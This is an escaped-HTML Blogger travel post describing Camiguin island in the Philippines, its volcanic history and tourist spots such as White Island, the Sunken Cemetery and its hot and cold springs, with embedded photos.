src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUBdSZ61hVSCiTSJHBwzuF1vgGtSCISfVBLeXR3nDbQJWG8Irj0xnia5qQIV7X43wKInOES-bDm9l8byEATuVENEXPXtvhD7D94Am5hOqGKelMHmcVhu1byyd8Yu8mTmAUiyK-LbYwRb0\/s320\/26090_410547663435_2363932_n_410547663435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EWhite Island, Camiguin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ECamiguin\u003C\/b\u003E is the second smallest island in the \u003Cst1:country-region _moz-userdefined=\"\" w:st=\"on\"\u003E\u003Cst1:place _moz-userdefined=\"\" w:st=\"on\"\u003EPhilippines (next to Batanes) in terms of land area and population, it is\u003C\/st1:place\u003E\u003C\/st1:country-region\u003E only composed of five municipalities with \u003Cb\u003EMambajao\u003C\/b\u003E, the province's capital, as the largest.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003ENonetheless, it is home to many wonderful tourist spots hugged by breathtaking view of natural wonders. An island of varied ecosystem, rugged terrain, pristine beaches and untouched hinterland, Camiguin\u003Cst1:country-region _moz-userdefined=\"\" w:st=\"on\"\u003E\u003Cst1:place _moz-userdefined=\"\" w:st=\"on\"\u003E\u003C\/st1:place\u003E\u003C\/st1:country-region\u003E has a unique setting into the heart of the sea.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECradled by rugged cliffs and imposing mountains, it is hugged by seven active volcanoes.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003EIsland born of fire\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003ECamiguin is dubbed as an island born of fire. It is tousled with several volcanoes and seven of these are recorded active.\u0026nbsp;\u003Cst1:place _moz-userdefined=\"\" w:st=\"on\"\u003EMt. Hibok-Hibok\u003C\/st1:place\u003E\u0026nbsp;had a last recorded eruption in 1953 which significantly reduced the population by 30%.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EThis relatively small island is geographically located off the coast of Northern Mindanao, bounding\u0026nbsp;\u003Cst1:placename _moz-userdefined=\"\" w:st=\"on\"\u003EBohol\u003C\/st1:placename\u003E\u0026nbsp;\u003Cst1:placetype _moz-userdefined=\"\" w:st=\"on\"\u003ESea\u003C\/st1:placetype\u003E\u0026nbsp;and Misamis Oriental.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EThe island has only one airport with flights coming from\u0026nbsp;\u003Cst1:place _moz-userdefined=\"\" w:st=\"on\"\u003E\u003Cst1:placename _moz-userdefined=\"\" w:st=\"on\"\u003ECebu\u003C\/st1:placename\u003E\u0026nbsp;\u003Cst1:placetype _moz-userdefined=\"\" w:st=\"on\"\u003ECity\u003C\/st1:placetype\u003E\u003C\/st1:place\u003E\u0026nbsp;but it is only seasonal, visitors may travel via Cagayan de oro city port and Balingoan, Misamis Oriental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003ECamiguin has a natural beauty of nature and its way of life is far from today’s highly urbanized form of living.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EInterestingly, Camiguin’s old dialect is Surigaonon, brought by the province’s first settlers coming from the province of Surigao del norte.\u003Cbr \/\u003E\u003Cbr \/\u003EHistorically, the name of the province is taken from the word \"\u003Cb\u003Ecamagong\u003C\/b\u003E\" a large Philippine tree prominently grows in Surigao del norte.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EPortion of the Camiguin land was buried during the May 1871 eruption of Mt. Vulcan Daan, it buried large part of the Catarman town including the ancient Spanish church, a tower, a bell and a cemetery.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EToday, the ruins of the church and the cemetery are two of the most popular tourist spots in Camiguin. If you are planning to visit Camiguin, here are the top destinations in the island you should not missed.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E1.White Island\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EA natural paradise, this is one of Camiguin’s pride, this breathtaking site of the province is framed in the middle of the clear blue water of Mambajao.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqewvAMgHSvY_y8S2UTIn9BFSJ4DaE7nWUEsPCQ7ZQWnYVJnkXuu8cRp_xvVW9rSZGYVM1lOZ9e9wrhjqgJcYcGpwrVz52XhjAPoHFEOTP4ds5q1OnGm8jts1mhWOxf9Nrbq3jLX9fNk_\/s720\/28622_421037738435_5769164_n_421037738435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqewvAMgHSvY_y8S2UTIn9BFSJ4DaE7nWUEsPCQ7ZQWnYVJnkXuu8cRp_xvVW9rSZGYVM1lOZ9e9wrhjqgJcYcGpwrVz52XhjAPoHFEOTP4ds5q1OnGm8jts1mhWOxf9Nrbq3jLX9fNk_\/s320\/28622_421037738435_5769164_n_421037738435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EWhite island, Camiguin\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihA4cFaWjbR7grkXXrPSJzhlTFiFemRPCEibWu-3DppvBbycOU90RQo0FBND10lGUbbZHMVXlh8QZr41paiy5yJZ112uvhJj_rnS17M3qUBgRKIzdAPSOuSXU-DMCeP5jhLv1mueffC4nd\/s720\/181748_10150149066048436_1948756_n_10150149066048436.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihA4cFaWjbR7grkXXrPSJzhlTFiFemRPCEibWu-3DppvBbycOU90RQo0FBND10lGUbbZHMVXlh8QZr41paiy5yJZ112uvhJj_rnS17M3qUBgRKIzdAPSOuSXU-DMCeP5jhLv1mueffC4nd\/s320\/181748_10150149066048436_1948756_n_10150149066048436.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003EPurely an island with powdery white sand, the beach is surrounded by the splashing of calm waves from the Pacific Ocean which water varies from cobalt blue to aquamarine green.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EVisitors often seen frolicking at the shoreline, posing for souvenirs with its amazing views. It has a picturesque panorama of mountains and the dramatic horizon.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EThe experience is more soothing and captivating when this area is visited early in the morning where the glimpse of early sunrise dazzled through the sun-kissed beach and clear water.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Ruins of the Spanish Church\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Co:p _moz-userdefined=\"\"\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu1:p _moz-userdefined=\"\"\u003E\u003C\/u1:p\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcSob6GhYuBwhpFvW-I8DZhon8bDGMOzEJFelyv09tc98gtLfwtmmWIyfw_CRp7RsgQrZHk2b8J6EL2d2oj6TDhqUcALkXK67r9E7eBnqyXNTF1yQzp-nvRRSzAs19L9AVEzzkfSTleNKz\/s1600\/NTP+Retreat+2010+-344.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcSob6GhYuBwhpFvW-I8DZhon8bDGMOzEJFelyv09tc98gtLfwtmmWIyfw_CRp7RsgQrZHk2b8J6EL2d2oj6TDhqUcALkXK67r9E7eBnqyXNTF1yQzp-nvRRSzAs19L9AVEzzkfSTleNKz\/w320-h240\/NTP+Retreat+2010+-344.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: #fff2cc; color: #a64d79; text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Co:p _moz-userdefined=\"\"\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003EThe \u003Cst1:place _moz-userdefined=\"\" w:st=\"on\"\u003E\u003Cst1:placename _moz-userdefined=\"\" w:st=\"on\"\u003ERuins of the Old\u003C\/st1:placename\u003E \u003Cst1:placetype _moz-userdefined=\"\" w:st=\"on\"\u003EChurch\u003C\/st1:placetype\u003E\u003C\/st1:place\u003E\u003C\/b\u003E – According to the history of Camiguin, when Mt. Vulcan Daan ferociously erupted in 1871, it buried most of Catarman's land, the town’s landmarks wiped out including the ancient Spanish church, its tower, bell and the cemetery.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFX_prasa29e6Geo22ci9hHYCinOV8T9uVAlHTvBMXPSjXcEPG8rgmRYTsN8SwmUCA4Sqp8hlYxOmpw3l6Wy3ooBju3b7TnVRX1m7dNU1rQOYbjerxItqWn9ukM8tU9i8IomYYMvGfFgI6\/s720\/25670_411666258435_3251081_n_411666258435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFX_prasa29e6Geo22ci9hHYCinOV8T9uVAlHTvBMXPSjXcEPG8rgmRYTsN8SwmUCA4Sqp8hlYxOmpw3l6Wy3ooBju3b7TnVRX1m7dNU1rQOYbjerxItqWn9ukM8tU9i8IomYYMvGfFgI6\/s320\/25670_411666258435_3251081_n_411666258435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003ERuins of the Spanish Church\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EToday, these two sites known to visitors as the \u003Cb\u003E\u003Cst1:placename _moz-userdefined=\"\" w:st=\"on\"\u003EOld\u003C\/st1:placename\u003E \u003Cst1:placetype _moz-userdefined=\"\" w:st=\"on\"\u003EChurch\u003C\/st1:placetype\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Cst1:place _moz-userdefined=\"\" w:st=\"on\"\u003E\u003Cst1:placename _moz-userdefined=\"\" w:st=\"on\"\u003ESunken\u003C\/st1:placename\u003E \u003Cst1:placetype _moz-userdefined=\"\" w:st=\"on\"\u003ECemetery\u003C\/st1:placetype\u003E\u003C\/st1:place\u003E\u003C\/b\u003E. The old church site is a remnant of an imposing religious structure which was buried along with its history.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EHowever, it is largely remembered through the ruined walls that scattered with in the trimmed ground where visitors are free to wander with in the airy surroundings. Just few feet from the entrance area is a small church erected to mark its religious existence.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E3. The Sunken Cemetery\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EThis sounds creepy but this area is where the town's public cemetery located that sunk during the violent eruption of\u0026nbsp; Mt. Vulcan in 1871.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY3FXroanuzK3DmULi4NVXuUNwMb67y1b7S8hdDOBxQxvBW7IsmIhVizxuyKHzgzEdHCv94hQFwCNzBaItd5gWHqFFgCqHMT9iD3XLhf9L49wHmEdmWqn5otimoYyc8wvDdWszLgX5wyP1\/s1600\/NTP+Retreat+2010+-324.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY3FXroanuzK3DmULi4NVXuUNwMb67y1b7S8hdDOBxQxvBW7IsmIhVizxuyKHzgzEdHCv94hQFwCNzBaItd5gWHqFFgCqHMT9iD3XLhf9L49wHmEdmWqn5otimoYyc8wvDdWszLgX5wyP1\/w320-h240\/NTP+Retreat+2010+-324.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThis structure was erected to mark the grave site that was buried beneath the water. A stark reminder that human bodies were once part of this historical site.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThe rampaging of the waves during high tide forever shrouded the graves of those passed away but remembered through this landmark which is elaborately constructed.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETourists may visit this site by riding a boat along the coast line. But for people who have less tolerance on raging waves, they may choose to stay in the steps to view the area. The boat ride leading to the cross just cost P15.00.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E4.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003ESoda Swimming Pool\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThis blithe Olympic sized swimming pool with a spectacular view of the highland, is fascinating which attract people to have a refreshing dip.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfH7f56iljlKGT9iA_EbiIbzjzfsyOIlZm6PamfwJVfoMgJi_IM1TnyOJndQNDUp4kpMZM87k63SQOYwizzUHiAFlKjH_TY_FNabeqhHcop_86fF_zryFCNCfzY0jiy3ti1DhnguWE08RE\/s1600\/NTP+Retreat+2010+-346.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfH7f56iljlKGT9iA_EbiIbzjzfsyOIlZm6PamfwJVfoMgJi_IM1TnyOJndQNDUp4kpMZM87k63SQOYwizzUHiAFlKjH_TY_FNabeqhHcop_86fF_zryFCNCfzY0jiy3ti1DhnguWE08RE\/w320-h240\/NTP+Retreat+2010+-346.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: #fff2cc; color: #a64d79; text-align: center;\"\u003E\nClear, refreshing water of Soda Swimming Pool\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2q9UMZ6kCAZFi3BsXmxeZQWAeIbcPbnFVNd7tjJq-9mgW4Q_F6zqbbWEHNtgFZ0PXe-RceTbPnFagg0uaNorf81ssS6scbZK0gDcZW7MO7SUF_pDPRQG5pNgVmnlAPhlpu4kiNl-y_uma\/s720\/25670_411669043435_7673187_n_411669043435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2q9UMZ6kCAZFi3BsXmxeZQWAeIbcPbnFVNd7tjJq-9mgW4Q_F6zqbbWEHNtgFZ0PXe-RceTbPnFagg0uaNorf81ssS6scbZK0gDcZW7MO7SUF_pDPRQG5pNgVmnlAPhlpu4kiNl-y_uma\/s320\/25670_411669043435_7673187_n_411669043435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Co:p _moz-userdefined=\"\"\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EWith its breezy environment and clear, placid water, everybody is tempted to plunge, but during cold weather, the environment is somewhat chilling I have a second thought of diving into its alluring water during our tour.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EIt has several cottages lined-up along the bank for a more private indulges. The pool is surrounded with trees and plants which pumped fresh sensation, providing visitors with a more relaxed adventure.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E5.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003ESto.Niño Cold Spring\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThe cold spring is split into several water basin in its sprawling area just beneath\u0026nbsp; trees and rainforest, it has an elaborate passageway, cottages and airy surroundings. Smacked in the middle of the forest.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdueHNx6MqL_zt3f8eX-2NU_eU9pMFib7i_di6ZHDX5wbDxstZfz76iS-pZxNtorLNbaJUiOZXH5_ys6puZE83f2q0sbGkzFGtNaGQH5gqjfLBAIxEb29hruGsg8BrwAwP7gPzygSHk1i\/s1600\/NTP+Retreat+2010+-373.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdueHNx6MqL_zt3f8eX-2NU_eU9pMFib7i_di6ZHDX5wbDxstZfz76iS-pZxNtorLNbaJUiOZXH5_ys6puZE83f2q0sbGkzFGtNaGQH5gqjfLBAIxEb29hruGsg8BrwAwP7gPzygSHk1i\/w320-h240\/NTP+Retreat+2010+-373.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"color: #990000;\"\u003E\n\u003Cdiv style=\"color: #741b47;\"\u003E\n\u003Cspan style=\"background-color: #fff2cc;\"\u003Epart of the water basin of Sto.Niño Cold Spring\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #741b47;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5sgINefHPtRO9nlTKEEcxY-GVa8IVqo2HjieY7j3KGtM3eYIqVaRv39OlJ4xyzdm_RZo-K7F4xrxC5nSSZWQiyBKLPY3UkilQkLCgAvzOOo5n4dD34phnW3yVQO8o-gdbcieaw5vvRF3S\/s720\/25670_411673563435_1855861_n_411673563435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5sgINefHPtRO9nlTKEEcxY-GVa8IVqo2HjieY7j3KGtM3eYIqVaRv39OlJ4xyzdm_RZo-K7F4xrxC5nSSZWQiyBKLPY3UkilQkLCgAvzOOo5n4dD34phnW3yVQO8o-gdbcieaw5vvRF3S\/s320\/25670_411673563435_1855861_n_411673563435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Co:p _moz-userdefined=\"\"\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThe cold water freely flows from the top of the mountain and said to be, the most natural spring mother earth can offer. One may wonder how this gift of nature flows abundantly from its stillness to the ground without ceasing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EVisitors may enjoy the area through organizing a dry picnic. It has tables for rent and a spacious picnic ground. Outside, this site is surrounded with stall market of food and souvenir shopping.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E6.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EArdent Hibok-Hibok Hot Spring\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELocated at the foot of Mt. Hibok-Hibok, one of the Camiguin's active volcanoes, the hot spring is a perfect place to dip into the warm water.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EIt's is so therapeutic, great experience to soak beneath the warm fresh water gushing from the hills. It is divided into three portions, the middle part is the deepest with almost six feet deep and visitors are being warned to take extra precautions.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgSffy7KFfDKbm56iXI3UbVYX-whC-wvoYnslIfwnoD44dDQ_9m_r4U-NHS0nLFgkBIiJgOSzjchTmN7RqXPY8LwSS5YCYMzff-FbZQCtjXqigtqiXbZnwbRNbkFYIOkpRBryzyjwdb9l\/s720\/25670_411669058435_1458409_n_411669058435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgSffy7KFfDKbm56iXI3UbVYX-whC-wvoYnslIfwnoD44dDQ_9m_r4U-NHS0nLFgkBIiJgOSzjchTmN7RqXPY8LwSS5YCYMzff-FbZQCtjXqigtqiXbZnwbRNbkFYIOkpRBryzyjwdb9l\/s320\/25670_411669058435_1458409_n_411669058435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003EArdent Hot Spring at Mt. Hibok-Hibok\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThe relaxing environment with varied trees and plants and the terrain, offers tranquility and peace of mind. Though relatively smaller than the space of cold spring and soda swimming pool, personally, hot spring is one of my favorites.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr 